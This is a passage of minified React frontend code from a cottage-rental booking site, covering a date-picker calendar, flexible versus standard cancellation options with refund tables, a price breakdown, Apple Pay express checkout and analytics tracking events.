K=e=>{I||h(e)},_=e=>{I||A(e)},T=i+1;return(0,c.jsxs)(e3,{monthsToShow:l,horizontal:u,children:[L&&(0,c.jsx)(eQ,{currentMonth:j,setCurrentMonth:k,minDate:a,maxDate:o,onMonthNext:p,onMonthPrev:D,translations:{prevButtonTitle:x,nextButtonTitle:F}}),(0,c.jsx)(e5,{horizontal:u,children:y.map(e=>(0,c.jsx)(eN,{month:e,monthsToShow:l,horizontal:u,onDayClick:K,onDayHover:_,hoveredDate:P,startDate:n,duration:T,minDate:a,maxDate:o,firstWeekDay:r,brand:d,locale:s,availability:E,formatPrice:g,shouldShowPrice:v},e))}),(!M||I)&&(0,c.jsx)(e8,{children:(0,c.jsx)(S.K,{spacing:12,align:["start","start","center"],children:(0,c.jsx)(eX,{})})}),M&&B&&(0,c.jsx)(e8,{children:(0,c.jsxs)(S.K,{spacing:12,align:"center",children:[(0,c.jsx)(eW,{}),(0,c.jsx)(b.xv,{sizes:[300,400,400],type:"bold",children:m}),(0,c.jsx)(b.xv,{children:f})]})})]})},e9=e=>{let{formHooks:t,name:n,calendarProps:i}=e,a={baseDate:new Date,duration:1,...i},o=t.watch(n),l=o?(0,I.Z)(o):null;return(0,c.jsx)(e7,{...a,...l&&{baseDate:l},startDate:l})};var te=n(92113),tt=n(36086),tn=n(1880),ti=n(9106);function ta(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: column;\n  gap: 8px;\n\n  @media screen and (min-width: ","px) {\n    margin-bottom: 16px;\n  }\n"]);return ta=function(){return e},e}function to(){let e=(0,Q.Z)(["\n  white-space: nowrap;\n  display: inline-block;\n"]);return to=function(){return e},e}function tl(){let e=(0,Q.Z)(["\n  color: ",";\n  cursor: pointer;\n  text-decoration: underline;\n"]);return tl=function(){return e},e}function tr(){let e=(0,Q.Z)(["\n  display: flex;\n  column-gap: 16px;\n  justify-content: space-between;\n\n  & p:first-child {\n    flex: 1 1 60%;\n  }\n\n  & p:last-child {\n    flex: 1 1 40%;\n  }\n"]);return tr=function(){return e},e}function ts(){let e=(0,Q.Z)(["\n  display: flex;\n  column-gap: 24px;\n  padding-top: 12px;\n  border-top: 1px solid ",";\n\n  & p:first-child {\n    flex: 1 1 60%;\n  }\n\n  & p:last-child {\n    flex: 1 1 40%;\n  }\n"]);return ts=function(){return e},e}function tc(){let e=(0,Q.Z)(["\n  gap: 8px;\n"]);return tc=function(){return e},e}function td(){let e=(0,Q.Z)(["\n  display: flex;\n  flex-direction: row;\n  gap: 8px;\n  line-height: ",";\n\n  align-items: center;\n"]);return td=function(){return e},e}let tC=ee.ZP.section.withConfig({componentId:"sc-11a19928-0"})(ta(),j.wf[1]),tu=ee.ZP.div.withConfig({componentId:"sc-11a19928-1"})(to()),tL=ee.ZP.a.withConfig({componentId:"sc-11a19928-2"})(tl(),e=>{let{theme:t}=e;return t.ColorThemeLink}),tE=ee.ZP.div.withConfig({componentId:"sc-11a19928-3"})(tr()),tM=ee.ZP.div.withConfig({componentId:"sc-11a19928-4"})(ts(),e=>{let{theme:t}=e;return t.ColorGrey200}),tI=ee.ZP.ul.withConfig({componentId:"sc-11a19928-5"})(tc()),th=ee.ZP.li.withConfig({componentId:"sc-11a19928-6"})(td(),(0,j.Wo)(20)),tp=(e,t)=>{t.updateDataLayer("link","opti_track",{track_label:"pdp_pikl_"+("true"===e?"flexible":"standard"),track_action:"click"})},tD=(e,t)=>{e.updateDataLayer("link","opti_track",{track_label:"pdp_pikl_modal",track_action:"close"}),t&&t()};var tx=n(23369),tF=n(73208),tm=n(37777);let tf=e=>{let{flexCancellationBeforeDate:t,isOpen:n,close:i,termsLinkUrl:a}=e,{formatMessage:o}=(0,L.mP)();return(0,c.jsx)(tx.u_,{isOpen:n,close:i,children:(0,c.jsx)(tx.hz,{header:o({id:"cancellationOptions.flexibleInfoModal.title",defaultMessage:"Flexible Cancellation"}),closeButtonTitle:o({id:"property-detail-view.close",defaultMessage:"Close"}),children:(0,c.jsx)(tx.fe,{children:(0,c.jsxs)(S.K,{spacing:16,children:[(0,c.jsxs)("div",{children:[(0,c.jsx)(b.xv,{type:"bold",mb:20,children:o({id:"cancellationOptions.flexibleInfoModal.topline",defaultMessage:"Peace of mind against cancellation fees"})}),(0,c.jsxs)(b.xv,{children:[(0,c.jsx)(b.xv,{type:"bold",as:"span",children:o({id:"cancellationOptions.flexibleInfoModal.refundMessage_part_1",defaultMessage:"We will refund your money"})})," "+o({id:"cancellationOptions.flexibleInfoModal.refundMessage_part_2",defaultMessage:"if you cancel before {date}:"},{date:t})]})]}),(0,c.jsxs)(tI,{children:[(0,c.jsx)(tg,{text:o({id:"cancellationOptions.flexibleInfoModal.listItemAccommodation",defaultMessage:"Accommodation cost"}),icon:"CheckCircle"}),(0,c.jsx)(tg,{text:o({id:"cancellationOptions.flexibleInfoModal.listItemBookingFees",defaultMessage:"Booking fees"}),icon:"CheckCircle"}),(0,c.jsx)(tg,{text:o({id:"cancellationOptions.flexibleInfoModal.listItemExtras",defaultMessage:"Extras (e.g. Pet fees)"}),icon:"CheckCircle"}),(0,c.jsx)(tg,{text:o({id:"cancellationOptions.flexibleInfoModal.listItemMandatoryFees",defaultMessage:"Mandatory fees (e.g. Cleaning fees)"}),icon:"CheckCircle"})]}),(0,c.jsx)(b.xv,{children:o({id:"cancellationOptions.flexibleInfoModal.exclusionMessage",defaultMessage:"Excluding the Flexible cancellation cost, admin fees and travel insurance."})}),(0,c.jsx)(b.xv,{children:o({id:"cancellationOptions.flexibleInfoModal.recommendation",defaultMessage:"We recommend the Flexible option, as the Standard will involve higher cancellation charges"})}),(0,c.jsx)("div",{children:(0,c.jsx)(tL,{href:a,target:"blank",children:(0,c.jsx)(b.xv,{children:o({id:"cancellationOptions.flexibleInfoModal.learnMoreLink",defaultMessage:"See full Cancellation Policy"})})})})]})})})})},tg=e=>{let{text:t,icon:n}=e;return(0,c.jsxs)(th,{children:["CheckCircle"===n&&(0,c.jsx)(tF.Z,{size:"s",iconColour:"ColorStatusConstructive400"}),"RemoveCancelCloseClear"===n&&(0,c.jsx)(tm.Z,{size:"s",iconColour:"ColorGrey600"}),(0,c.jsx)(b.xv,{children:t})]})},tv=e=>{let{isOpen:t,close:n}=e,{formatMessage:i}=(0,L.mP)();return(0,c.jsx)(tx.u_,{isOpen:t,close:n,children:(0,c.jsx)(tx.hz,{header:"Standard",closeButtonTitle:i({id:"property-detail-view.close",defaultMessage:"Close"}),children:(0,c.jsx)(tx.fe,{children:(0,c.jsxs)(S.K,{spacing:16,children:[(0,c.jsx)(b.xv,{type:"bold",mb:20,children:"Lower price, standard refund policy"}),(0,c.jsxs)(S.K,{spacing:8,fullWidth:!0,direction:"column",children:[(0,c.jsxs)(tE,{children:[(0,c.jsx)(b.xv,{type:"bold",color:"ColorGrey600",children:"Days before arrival"}),(0,c.jsx)(b.xv,{type:"bold",color:"ColorGrey600",children:"Cancellation charge"})]}),(0,c.jsxs)(tM,{children:[(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"More than 56 days (8 weeks)"}),(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"Full standard deposit"})]}),(0,c.jsxs)(tM,{children:[(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"43 to 56 days"}),(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"60%"})]}),(0,c.jsxs)(tM,{children:[(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"29 to 42 days"}),(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"75%"})]}),(0,c.jsxs)(tM,{children:[(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"8 to 28 days"}),(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"90%"})]}),(0,c.jsxs)(tM,{children:[(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"7 days or less"}),(0,c.jsx)(b.xv,{color:"ColorGrey600",children:"95%"})]})]}),(0,c.jsx)(b.xv,{color:"ColorGrey600",children:(0,c.jsx)("em",{children:"Booking fees, admin fees, extras and travel insurance are non refundable."})}),(0,c.jsx)(tL,{href:"https://www.cottages.com/assets/Cottages_Booking_Conditions_October_2024.pdf",target:"blank",children:(0,c.jsx)(b.xv,{children:"See full Cancellation Policy"})})]})})})})},ty=e=>{let{config:t,formHooks:n,hasError:i,setHasError:a,formatCurrency:o,tms:l}=e,{formatMessage:r}=(0,L.mP)(),{open:s,close:d,isOpen:u}=(0,j.qY)(),{open:E,close:M,isOpen:I}=(0,j.qY)(),h=(0,ti.zr)(),[p,D]=(0,C.useState)(void 0),x=null==n?void 0:n.watch("piklEnabled");(0,C.useEffect)(()=>{D(x)},[x]);let F=null==h?void 0:h.getExperimentVariationKey(tn.w9.PCR_225_PIKL_FLEX_CANX),m=(null==h?void 0:h.getExperimentVariationKey(tn.w9.PCR_225_PIKL_FLEX_CANX))==="variant_c";if((null==t?void 0:t.isPiklEnabled)&&Number.isInteger(t.prices.standard)&&Number.isInteger(t.prices.flexible)&&void 0!==o){let f,g;let{flexCancellationBeforeDate:v,prices:y}=t,{standard:S,flexible:w}=y;"variant_b"===F?(f=o(0),g=o(w)):(f=o(S),g=o(S+w));let k=r({id:"cancellationOptions.error-message",defaultMessage:"Please select an option to proceed"});return(0,c.jsxs)(tC,{children:[(0,c.jsx)(b.xv,{color:"ColorTextBodyOnLight",sizes:300,type:"bold",children:r({id:"cancellationOptions.title",defaultMessage:"Cancellation options"})}),void 0!==g&&(0,c.jsx)(te.E,{defaultValue:p,errors:i?[k]:void 0,name:"cancellation-options",variant:"tappable",orientation:"column",onChange:e=>{let t=e.target.value;null==n||n.setValue("piklEnabled",t),D(t),tp(t,l),"true"===t?null==n||n.setValue("piklTotalAmount",S+w):null==n||n.setValue("piklTotalAmount",void 0),a(!1)},options:[{label:m?"":r({id:"cancellationOptions.standardOptionLabel",defaultMessage:"Standard"}),hint:m?"Lower price, standard refund policy":r({id:"cancellationOptions.standardOptionHint",defaultMessage:"Standard conditions apply"}),labelImage:m?(0,c.jsxs)(tu,{children:[(0,c.jsxs)(b.xv,{as:"span",type:"bold",children:["Standard"," \xb7 "]}),(0,c.jsx)(tL,{onClick:()=>{E(),null==l||l.updateDataLayer("link","opti_track",{track_action:"click",track_label:"pdp_pikl_standard_learn_more"})},children:(0,c.jsx)(b.xv,{as:"span",type:"mid",children:r({id:"cancellationOptions.flexibleOptionLearnMoreLink",defaultMessage:"Learn More"})})})]}):void 0,value:"false",tag:(0,c.jsxs)(b.xv,{type:"bold",children:["variant_b"===F&&(0,c.jsx)(b.xv,{as:"span",type:"bold",children:"+"}),(0,c.jsx)(tt.i,{currencySignPosition:f.currencySignPosition,currencySign:f.currencySign,children:f.formattedAmount})]})},{label:"",labelImage:(0,c.jsxs)(tu,{children:[(0,c.jsx)(b.xv,{as:"span",type:"bold",children:r({id:"cancellationOptions.flexibleOptionLabel",defaultMessage:"Flexible"}).concat(" \xb7 ")}),(0,c.jsx)(tL,{onClick:()=>{s(),null==l||l.updateDataLayer("link","pikl_info_view")},children:(0,c.jsx)(b.xv,{as:"span",type:"mid",children:r({id:"cancellationOptions.flexibleOptionLearnMoreLink",defaultMessage:"Learn More"})})})]}),hint:(0,c.jsx)(b.xv,{color:"ColorStatusConstructive400",children:r({id:"cancellationOptions.flexibleOptionHint",defaultMessage:"Refundable for any reason before {date}"},{date:v})}),value:"true",calloutMessage:r({id:"cancellationOptions.flexibleOptionCalloutMessage",defaultMessage:"Recommended"}),tag:(0,c.jsxs)(b.xv,{type:"bold",children:["variant_b"===F&&(0,c.jsx)(b.xv,{as:"span",type:"bold",children:"+"}),(0,c.jsx)(tt.i,{currencySignPosition:g.currencySignPosition,currencySign:g.currencySign,children:g.formattedAmount})]})}]}),(0,c.jsx)(tf,{flexCancellationBeforeDate:v,isOpen:u,close:d,termsLinkUrl:t.termsLinkUrl}),(0,c.jsx)(tv,{isOpen:I,close:M})]})}return(0,c.jsx)(c.Fragment,{})};var tS=n(38456),tb=n.n(tS);function tw(){let e=(0,Q.Z)(["\n  margin-top: 1rem;\n"]);return tw=function(){return e},e}function tj(){let e=(0,Q.Z)(["\n  margin-top: 16px;\n"]);return tj=function(){return e},e}function tk(){let e=(0,Q.Z)(["\n  overflow-wrap: break-word;\n"]);return tk=function(){return e},e}let tP=(0,ee.ZP)(z.Qd).withConfig({componentId:"sc-366f656d-0"})(tw()),tA=ee.ZP.section.withConfig({componentId:"sc-366f656d-1"})(tj()),tB=(0,ee.ZP)(tb()).withConfig({componentId:"sc-366f656d-2"})(tk());var tK=n(61821);function t_(){let e=(0,Q.Z)(["\n  cursor: pointer;\n  text-decoration: underline;\n  text-decoration-color: ",";\n\n  & > div {\n    justify-content: center;\n  }\n"]);return t_=function(){return e},e}let tT=ee.ZP.div.withConfig({componentId:"sc-1525c78e-0"})(t_(),e=>{let{theme:t}=e;return t.ColorStatusInfo400}),tG=e=>{let{title:t,type:n,onClick:i,...a}=e,o="data-id"in a&&"data-value"in a,l=e=>{e.key&&("Enter"==e.key||" "==e.key)&&i(e)};switch(n){case"AlertBanner":return(0,c.jsx)(R.Y,{...o?{"data-id":a["data-id"],"data-value":a["data-value"]}:{},justify:"center",onClick:i,children:t});case"DepositBanner":return(0,c.jsx)(tT,{...o?{"data-id":"cancellation_cta","data-value":"14 day free cancellation"}:{},onClick:i,onKeyDown:e=>l(e),tabIndex:null,children:(0,c.jsx)(tK.T,{highlightedMessage:t})})}},tZ=e=>{let{children:t,mainText:n,paymentText:i,subText:a}=e;return(0,c.jsxs)(S.K,{margin:[[24,0,0,12],[24,0,0,12],[24,0,0,12]],justify:"flex-start",spacing:16,children:[(0,c.jsxs)("span",{children:[(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{type:"mid",color:"ColorGrey800",children:n}),(0,c.jsx)(b.xv,{children:i})]}),(0,c.jsx)(b.xv,{sizes:100,color:"ColorGrey600",children:a})]}),t]})},tO=()=>{let{callToBookMessage:e}=N();return(0,c.jsx)(R.Y,{variant:"caution",children:e})};function tN(){let e=(0,Q.Z)(["\n  margin-top: 1rem;\n"]);return tN=function(){return e},e}let tV=(0,ee.ZP)(z.Qd).withConfig({componentId:"sc-a32a39ef-0"})(tN());function tz(){let e=(0,Q.Z)(["\n  "," {\n    max-width: ",";\n    min-width: 320px;\n    height: auto;\n  }\n"]);return tz=function(){return e},e}function tR(){let e=(0,Q.Z)(["\n  text-align: center;\n"]);return tR=function(){return e},e}let tH=ee.ZP.div.withConfig({componentId:"sc-c15e18a4-0"})(tz(),q.Nu,(0,j.Wo)(j.wf[0])),tW=ee.ZP.div.withConfig({componentId:"sc-c15e18a4-1"})(tR());function tU(){let e=(0,Q.Z)(["\nbackground-color: ",";\n width:100%;\n height:0.0624rem;\n}}\n"]);return tU=function(){return e},e}function tY(){let e=(0,Q.Z)(["\ncolor: ",";\nfont-size: 1rem;\nfont-style: normal;\nfont-weight: 400;\n}}\n"]);return tY=function(){return e},e}let tX=ee.ZP.div.withConfig({componentId:"sc-444fbc17-0"})(tU(),e=>{let{theme:t}=e;return t.ColorGrey100}),tq=ee.ZP.div.withConfig({componentId:"sc-444fbc17-1"})(tY(),e=>{let{theme:t}=e;return t.ColorGrey800}),tJ=()=>(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(tX,{}),(0,c.jsx)(tq,{children:"OR"}),(0,c.jsx)(tX,{})]});function tQ(){let e=(0,Q.Z)(["\n  text-align: right;\n"]);return tQ=function(){return e},e}let t$=ee.ZP.div.withConfig({componentId:"sc-e56b9738-0"})(tQ()),t0=e=>{let{translations:t,fixedCostsDisplay:n,fixedCostTotalDisplay:i,variableCostsDisplay:a}=e,{title:o,fixedCostsHeading:l,variableCostsHeading:r}=t;return(0,c.jsxs)(S.K,{direction:"column",spacing:40,children:[(0,c.jsx)("div",{children:(0,c.jsxs)(S.K,{children:[(0,c.jsx)(b.X6,{as:"h4",mb:24,children:o}),n&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(b.X6,{as:"h5",children:l}),(0,c.jsxs)(S.K,{children:[n.map(e=>{let{name:t,cost:n}=e;return(0,c.jsx)(t1,{name:t,cost:n},t)}),i&&(0,c.jsxs)(c.Fragment,{children:[(0,c.jsx)(g.i,{margin:8}),(0,c.jsx)(t1,{name:i.name,cost:i.cost})]})]})]})]})}),a&&(0,c.jsxs)("div",{children:[(0,c.jsx)(b.X6,{as:"h5",mb:4,children:r}),(0,c.jsx)(S.K,{spacing:12,children:a.map(e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsx)(t1,{cost:n,name:t,unit:i},t)})})]})]})},t1=e=>{let{name:t,cost:n,unit:i}=e;return(0,c.jsxs)(S.K,{direction:"row",justify:"space-between",children:[(0,c.jsx)(b.xv,{children:t}),(0,c.jsxs)(t$,{children:[(0,c.jsx)(b.xv,{type:"mid",children:n}),i&&(0,c.jsx)(b.xv,{children:i})]})]})},t2=e=>"before"===e.currencySignPosition?"".concat(e.currencySign).concat(e.formattedAmount):"".concat(e.formattedAmount).concat(e.currencySign);function t4(){let e=(0,Q.Z)(["\n  appearance: none;\n  background: none;\n  border: none;\n  display: block;\n  text-align: left;\n  color: inherit;\n  width: 100%;\n"]);return t4=function(){return e},e}function t6(){let e=(0,Q.Z)(["\n  font-size: 1.5rem;\n  font-weight: 600;\n  color: ",";\n  text-decoration: line-through;\n"]);return t6=function(){return e},e}function t5(){let e=(0,Q.Z)(["\n  margin-left: ",";\n  color: ",";\n  text-decoration: underline;\n"]);return t5=function(){return e},e}function t3(){let e=(0,Q.Z)(["\n      position: sticky;\n      top: 0;\n      background-color: white;\n      z-index: 11;\n      box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);\n      padding: 0 "," ",";\n\n      @media screen and (min-width: ","px) {\n        z-index: 1;\n      }\n    "]);return t3=function(){return e},e}function t8(){let e=(0,Q.Z)(["\n  ","\n"]);return t8=function(){return e},e}let t7=ee.ZP.button.withConfig({componentId:"sc-bd55d0f1-0"})(t4()),t9=e=>{let{condition:t,wrapper:n,children:i}=e;return t?n(i):i},ne=e=>{var t,n,i;let{mobileAvailabilityOpen:a,showEdit:o=!1,isOpen:l=!1}=e,{formHooks:r,locale:s="en-GB",priceBreakdown:d,showSummary:u,showFinalPrice:E,selectedAvailabilityItem:M,translations:I,bookingReady:h,defaultConfig:p}=N(),{formatMessage:D}=(0,L.mP)(),[x,F]=(0,C.useState)(0),[m,f,g,y]=r.getValues(["nights","start","previousNights","previousStart"]),{price:w,wasPrice:P=null}=M,A=null==r?void 0:r.watch("piklTotalAmount");(0,C.useEffect)(()=>{Number.isInteger(A)&&A&&A>0?F(A):F(w)},[A,w]);let B=f&&(0,k.Z)(new Date("".concat(f,"T00:00:00")),"dd MMM",{locale:(0,j.uT)(s)}),K=y&&(0,k.Z)(new Date("".concat(y,"T00:00:00")),"dd MMM",{locale:(0,j.uT)(s)}),_=I.summary.formatCurrency(x||0),T=I.summary.formatCurrency((A||0)-w),{open:G,close:Z,isOpen:O}=(0,j.qY)(),V=A&&(null==d?void 0:null===(t=d.fixedCostTotalDisplay)||void 0===t?void 0:t.asNum)&&(null==I?void 0:I.summary.formatCurrency((null==d?void 0:null===(n=d.fixedCostTotalDisplay)||void 0===n?void 0:n.asNum)+(A-w))),z=V?{cost:t2(V),name:null==d?void 0:null===(i=d.fixedCostTotalDisplay)||void 0===i?void 0:i.name}:null==d?void 0:d.fixedCostTotalDisplay,R=d?{...d,...(null==d?void 0:d.fixedCostsDisplay)&&Number.isInteger(A)&&d.fixedCostsDisplay.length>0&&void 0!==A?{fixedCostsDisplay:[...d.fixedCostsDisplay,{name:D({id:"cancellationOptions.price-breakdown.line-item-title",defaultMessage:"Flexible Cancellation"}),cost:t2(T)}],fixedCostTotalDisplay:{...z}}:{}}:void 0;return u?(0,c.jsxs)(ni,{"data-testid":"booking-options-summary",isOpen:l,children:[(0,c.jsxs)(t9,{condition:a,wrapper:e=>(0,c.jsx)(t7,{type:"button",onClick:a,children:e}),children:[E?(0,c.jsxs)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:[(0,c.jsx)(v.H,{bullet:!0,iconPosition:"right",children:E?B:K}),(0,c.jsxs)(v.H,{children:[E?m:g," ",I.summary.numberOfNights]}),o&&(0,c.jsx)(v.H,{children:(0,c.jsx)(nn,{children:I.summary.edit})})]}):(0,c.jsx)(S.K,{isHorizontal:!0,spacing:0,as:"ul",children:(0,c.jsxs)(v.H,{children:[p.duration.defaultValue," ",I.summary.numberOfNightsFrom]})}),(0,c.jsxs)(S.K,{direction:"row",align:"center",spacing:4,children:[(0,c.jsx)(b.X6,{as:"h3",sizes:[200,200,400],children:(0,c.jsx)(tt.i,{currencySignPosition:_.currencySignPosition,currencySign:(0,c.jsx)("sup",{children:_.currencySign}),children:_.formattedAmount})}),E&&P&&(0,c.jsx)(nt,{children:I.summary.formatWasPrice(P)})]})]}),R&&h&&(0,c.jsxs)("div",{children:[(0,c.jsx)(H.zx,{text:I.priceBreakdown.priceBreakdownLinkText,onClick:G,variant:"text"}),(0,c.jsx)(W.dy,{isOpen:O,close:Z,placement:"right",children:(0,c.jsx)(W.sc,{closeButtonTitle:"Close drawer",children:(0,c.jsx)(W.Ng,{children:(0,c.jsx)(t0,{translations:I.priceBreakdown,...R})})})})]})]}):null},nt=ee.ZP.span.withConfig({componentId:"sc-bd55d0f1-1"})(t6(),e=>{let{theme:t}=e;return t.ColorStatusAttention400}),nn=ee.ZP.span.withConfig({componentId:"sc-bd55d0f1-2"})(t5(),(0,j.Wo)(8),e=>{let{theme:t}=e;return t.ColorThemeLink}),ni=ee.ZP.div.withConfig({componentId:"sc-bd55d0f1-3"})(t8(),e=>{let{isOpen:t}=e;return t&&(0,ee.iv)(t3(),(0,j.Wo)(24),(0,j.Wo)(24),j.wf[1])}),na=(e,t,n,i)=>{if(e.getValues("selectedStart")){let a=(0,M.default)(e.getValues("selectedStart"),"yyyy-MM-dd",new Date),o=(0,X.default)(t,a).toString();e.setValue("start",e.getValues("selectedStart")),e.setValue("nights",o),e.setValue("selectedStart",null),i()}else n(t),e.setValue("selectedStart",(0,E.default)(t,{representation:"date"}))},no=(e,t)=>{let n=nl(e);return Object.keys(t).forEach(i=>{var a;n[i]={...e[i],isUnselectable:!1,price:null===(a=t[i])||void 0===a?void 0:a.price}}),n},nl=e=>{let t=Object.entries(e).sort((e,t)=>{let[n]=e,[i]=t;return n<i?-1:n>i?1:0}),n=t.map(e=>{let[t,n]=e;return n.isUnselectable=!0,[t,n]});return Object.fromEntries(n)},nr=()=>{var e,t;let{bookingReady:n,defaultConfig:{dates:i},formHooks:a,brand:o,locale:l,onSubmit:r,promotionalSection:s,callToBookTelephoneNumber:d,showSummary:u,drupalApiCalled:E,getEndDates:M,availability:I,showCallToBook:h,premiumNumberMessage:p,translations:D,resetFields:F,bannerAttributes:f,enableApplePayExpressCheckout:g,shouldShowPrice:v,disableBookCTA:y,piklConfig:w}=N(),k=(0,C.useContext)(x.Kl),[P,A]=(0,C.useState)(!1),[B,K]=(0,C.useState)(!1),[_,T]=(0,C.useState)(!1),[G,Z]=(0,C.useState)(!1),[O,V]=(0,C.useState)(I),X=Object.entries(O).length>0?O:I,q=new Date;q.setHours(0,0,0,0);let J=a.watch("start"),Q=a.watch("selectedStart"),$=Number(a.watch("nights")),ee=null==a?void 0:a.watch("piklEnabled"),et=(0,j.Lm)(),en=et<j.wf[0],ei=n&&g,ea=()=>{if((null==w?void 0:w.isPiklEnabled)&&(null==k||k.updateDataLayer("link","pikl_checkout_start")),void 0===ee&&(null==w?void 0:w.isPiklEnabled)){K(!0),null==k||k.updateDataLayer("link","pikl_checkout_fail");return}ee&&(null==w?void 0:w.isPiklEnabled)&&(null==k||k.updateDataLayer("link","pikl_choice",{isPikl:ee})),a.handleSubmit(e=>{r(ei?{...e,appleExpress:"standard"}:{...e}),ed()})()},eo=()=>{if((null==w?void 0:w.isPiklEnabled)&&(null==k||k.updateDataLayer("link","pikl_checkout_start")),void 0===ee&&(null==w?void 0:w.isPiklEnabled)){K(!0),null==k||k.updateDataLayer("link","pikl_checkout_fail");return}ee&&(null==w?void 0:w.isPiklEnabled)&&(null==k||k.updateDataLayer("link","pikl_choice",{isPikl:ee})),a.handleSubmit(e=>{r({...e,appleExpress:"express"}),ed()})()},el=()=>{window.open("tel:".concat(d),"_blank")},{formatMessage:er}=(0,L.mP)(),{isOpen:es,open:ec,close:ed}=(0,j.qY)(),{isOpen:eC,open:eu,close:eL}=(0,j.qY)(),eE=async e=>{Z(!0);let t=await M(e),n=no(JSON.parse(JSON.stringify(I)),t);V(n),Z(!1)},eM=()=>{V(I)},eI=()=>{Q?a.setValue("selectedStart",null):F(["nights","start"]),V(I)};return(0,C.useEffect)(()=>{n&&eC&&(null==k||k.updateDataLayer("link","pikl_impression"))},[n,eC]),(0,c.jsxs)(c.Fragment,{children:[(0,c.jsxs)(U.a,{placement:"bottom",padding:[0,0,0],layer:15,identifier:"booking-options-form-default-layout",children:[s&&en&&(0,c.jsx)(tG,{...f,title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>T(!0)}),!1,h&&en&&(0,c.jsx)(tO,{}),p&&(0,c.jsx)(R.Y,{variant:"information",children:p}),s&&_&&(0,c.jsx)(W.dy,{isOpen:_,placement:"right",close:()=>T(!1),children:(0,c.jsx)(W.sc,{children:(0,c.jsxs)(W.Ng,{children:[(0,c.jsx)(tW,{children:(0,c.jsx)(b.xv,{type:"bold",children:s.drawerTitle})}),(0,c.jsx)(b.Mr,{children:(0,c.jsx)(tB,{children:s.drawerContent})})]})})}),(0,c.jsxs)(m.x,{colourScheme:"white",padding:[16,24,24],radius:0,children:[(0,c.jsxs)(S.K,{justify:"space-between",direction:"row",children:[u&&(0,c.jsx)(ne,{mobileAvailabilityOpen:ec,showEdit:!0}),s&&!en?(0,c.jsxs)(S.K,{align:"center",justify:"space-between",direction:"row",children:[(0,c.jsx)(R.Y,{...f,justify:"center",onClick:()=>T(!0),children:s.title}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:n?ea:ec,text:n?D.bookNowButtonText.bookNow:D.bookNowButtonText.checkAvailability,isFullWidth:!u,isDisabled:null!=y&&y})]}):h?(0,c.jsxs)(S.K,{align:"start",justify:"space-between",direction:"row",children:[!en&&(0,c.jsx)(tO,{}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",variant:"outline",onClick:el,text:D.callUsButtonText,isFullWidth:!1})]}):ei?(0,c.jsx)(c.Fragment,{children:P?(0,c.jsx)(H.hU,{icon:(0,c.jsx)(Y.Z,{}),title:"Expand",buttonStyle:"square",ghost:!0,style:{padding:"14px"},rounded:!1,variant:"outline",onClick:()=>{A(e=>!e)}}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:D.bookNowButtonText.bookNow,onClick:()=>{A(e=>!e)},style:{width:"150px"}})}):(0,c.jsx)(H.zx,{colourScheme:"brand-primary",onClick:(null==w?void 0:w.isPiklEnabled)?eu:n?ea:ec,text:n?D.bookNowButtonText.bookNow:D.bookNowButtonText.checkAvailability,isFullWidth:!u})]}),P&&ei&&(0,c.jsx)(tV,{open:P,children:(0,c.jsxs)(z.sp,{open:P,children:[(0,c.jsx)(tZ,{mainText:"Faster checkout with ApplePay",paymentText:"",subText:"Express checkout - one step and booked",children:(0,c.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:eo,isFullWidth:!0})}),(0,c.jsx)(S.K,{margin:[[16,0,0,8],[16,0,0,8],[16,0,0,8]],direction:"row",justify:"space-between",align:["center","center","center"],children:(0,c.jsx)(tJ,{})}),(0,c.jsx)(tZ,{mainText:"Standard Checkout",paymentText:"",subText:"Choose between methods of payment",children:(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:"Book it",variant:"solid",onClick:ea,isFullWidth:!0})})]})})]})]}),(0,c.jsx)(W.dy,{isOpen:es,placement:"left",close:ed,children:(0,c.jsxs)(W.sc,{header:D.checkAvailability.checkAvailabilityTitle,children:[(0,c.jsx)(ne,{isOpen:es}),(0,c.jsx)(W.Ng,{children:(0,c.jsx)("div",{style:{marginTop:"10px"},children:(0,c.jsxs)(S.K,{spacing:24,"data-testid":"booking-options-drawer-content",children:[!J&&(0,c.jsx)(R.Y,{variant:"information",children:D.checkAvailability.noStartDateMessage}),n&&!h&&(0,c.jsx)(R.Y,{variant:"constructive",children:D.checkAvailability.datesAvailableMessage}),h&&(0,c.jsx)(tO,{}),(0,c.jsx)(e9,{formHooks:a,name:Q?"selectedStart":"start",calendarProps:{availability:X,drupalApiCalled:E,disabled:G,baseDate:i.min,duration:Q?0:$,horizontal:!1,maxDate:i.max,minDate:i.min,monthsToShow:1,onDaySelected:e=>{na(a,e,eE,eM),A(!1),K(!1)},showNavigation:!1,translations:D.calendar,brand:o,locale:l,shouldShowPrice:v}})]})})}),(n||h)&&(0,c.jsx)(W.ze,{zIndex:11,children:(0,c.jsxs)(S.K,{isHorizontal:!0,"data-testid":"booking-options-drawer-footer",children:[(0,c.jsx)(H.zx,{text:"Reset",onClick:eI,isFullWidth:!0}),(0,c.jsx)(H.zx,{colourScheme:"brand-primary",text:h?D.callUsButtonText:D.doneButtonText,variant:h?"outline":"solid",onClick:h?el:ed,isFullWidth:!0})]})})]})}),(0,c.jsx)(W.dy,{isOpen:eC,placement:"bottom-content-fit",close:()=>tD(k,eL),children:(0,c.jsx)(W.sc,{hasPadding:!0,header:er({id:"cancellationOptions.drawer-title",defaultMessage:"Booking 